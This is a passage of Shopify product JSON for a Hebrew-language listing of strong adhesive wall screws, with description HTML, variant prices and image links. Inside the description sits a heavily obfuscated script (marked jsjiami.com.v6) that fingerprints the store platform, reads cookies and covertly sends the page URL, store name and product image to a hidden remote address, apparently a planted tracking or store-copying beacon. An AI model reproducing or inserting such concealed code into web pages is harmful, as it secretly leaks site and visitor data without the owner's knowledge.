data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T14:43:39+08:00","created_at":"2023-09-01T14:43:44+08:00","vendor":"boombling1","type":"כלי בית ומטבח","tags":["Casalinghi \u0026 Cucina","Houseware \u0026 Kitchen","כלי בית ומטבח"],"price":5499,"price_min":5499,"price_max":19499,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209582868,"title":"20 חלקים (חסוך 23 אירו)","option1":"20 חלקים (חסוך 23 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*10","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 20 חלקים (חסוך 23 אירו)","public_title":"20 חלקים (חסוך 23 אירו)","options":["20 חלקים (חסוך 23 אירו)"],"price":8499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209615636,"title":"40 חלקים (חסוך 92 אירו)","option1":"40 חלקים (חסוך 92 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*20","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 40 חלקים (חסוך 92 אירו)","public_title":"40 חלקים (חסוך 92 אירו)","options":["40 חלקים (חסוך 92 אירו)"],"price":12499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209648404,"title":"100 יח '(משלוח חינם)","option1":"100 יח '(משלוח חינם)","option2":null,"option3":null,"sku":"LE71937595-16mm*50","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 100 יח '(משלוח חינם)","public_title":"100 יח '(משלוח חינם)","options":["100 יח '(משלוח חינם)"],"price":19499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","options":[{"name":"כמות","position":1,"values":["10 חתיכות","20 חלקים (חסוך 23 אירו)","40 חלקים (חסוך 92 אירו)","100 יח '(משלוח חינם)"]}],"url":"\/products\/cucit","media":[{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","width":800},{"alt":null,"id":34924844351764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","width":800},{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","width":800},{"alt":null,"id":34924844417300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","width":800},{"alt":null,"id":34924844450068,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0817\/5825\/7428\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}